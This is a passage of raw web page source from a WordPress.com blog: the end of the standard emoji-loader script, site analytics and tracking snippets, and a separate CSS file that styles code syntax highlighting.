n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'50004215','blog_tz':'-5','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'50004215','v':'wpcom','tz':'-5','user_id':'0','arch_tag':'blackwing-labs','arch_results':'1','subd':'blackwinghq'}]);
		_stq.push(['extra', {'crypt':'UE5tW3cvZGQ/JUs1UEo3MlhbTHVDVTRvbmM3RjIzb05bci89VFVBXWJyUHxLW3UxSX56MnYtbG02L2cuPWpdMjI2eHFTM2hLWEhXeUsmeXxRUl8zNWRkMX5zZXFOYko4Y2kuUnRtODRdQT1jOS09cGgwSl0/RzkvP3xicmtGWk1EVFV3R3YlQ3loMFVoLzFTan5DdEF5JUw5TlRDKz1CM25ZOCszQ2NlS3c3Rm1MdjNaSE1IX1RrbFovQnx2bVFBflBWRkVqdD0uRkI1UEhRQUJzZlFERkQmPUktJnVVcnVO'}]);
_stq.push([ 'clickTrackerInit', '50004215', '0' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="America/New_York" data-custom-props="{&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/twentyeleven&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202601"></script> 	
</body>
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://s0.wp.com/?custom-css=1&csblog=3nOnB&cscache=6&csrev=9
body_size: 158
content:
div.syntaxhighlighter{border-radius:3px;border:1px solid #AC9!important}div.syntaxhighlighter,div.syntaxhighlighter div,div.syntaxhighlighter code,div.syntaxhighlighter table,div.syntaxhighlighter table td,div.syntaxhighlighter table tr,div.syntaxhighlighter table tbody{font:13px "Courier 10 Pitch", Courier, monospace!important}div.syntaxhighlighter .line.alt1{background-color:#D3D3D3!important}div.syntaxhighlighter .line.alt2{background-color:#D3D3D3!important}div.syntaxhighlighter .line.highlighted.alt1,div.syntaxhighlighter .line.highlighted.alt2{background-color:#EFC!important}div.syntaxhighlighter .keyword{color:#007020!important}div.syntaxhighlighter .value{color:#208050!important}div.syntaxhighlighter .string,div.syntaxhighlighter .string a{color:#4070A0!important}div.syntaxhighlighter .comments,div.syntaxhighlighter .comments a{color:#408090!important;font-style:italic!important}div.syntaxhighlighter .functions{color:#06287e!important}div.syntaxhighlighter .plain,div.syntaxhighlighter .plain a{color:#333!important}div.syntaxhighlighter .line.highlighted .content{border-left-color:#c65d09!important}div.syntaxhighlighter .line.highlighted .content code{font-weight:700!important}div.syntaxhighlighter .color1,div.syntaxhighlighter .color1 a{color:#007020!important}div.syntaxhighlighter .line:first-child td{padding-top:.3em!important}div.syntaxhighlighter .line:last-child td{padding-bottom:.3em!important}